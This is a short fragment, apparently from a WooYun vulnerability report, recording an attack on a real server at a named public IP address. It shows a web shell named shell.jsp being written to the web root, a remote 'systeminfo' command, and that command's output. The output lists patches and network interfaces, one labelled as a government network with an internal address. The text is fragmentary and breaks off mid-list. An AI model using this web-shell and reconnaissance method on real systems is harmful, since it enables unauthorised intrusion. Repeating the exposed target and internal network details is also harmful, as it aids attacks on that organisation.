 Url: http://220.191.230.219:8080
WebPath: Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: systeminfo Execute
[211]: KB954550-v7 - Update
[212]: KB956572 - Update
[213]: KB956802 - Update
[214]: KB956844 - Update
[215]: KB958469 - Update
[216]: KB959426 - Update
[217]: KB960803 - Update
[218]: KB960859 - Update
[219]: KB967723 - Update
[220
网卡: 安装了 2 个 NIC。
[01]: IBM USB Remote NDIS Network Device
连接名: 本地连接 3
启用 DHCP: 是
DHCP 服务器: 169.254.95.118
IP 地址
[01]: 169.254.95.120
[02]: Broadcom BCM5709S NetXtreme II GigE (NDIS VBD Client)
连接名: 政务网
启用 DHCP: 否
IP 地址
[01]: 10.10.1.10
www.wooyun.org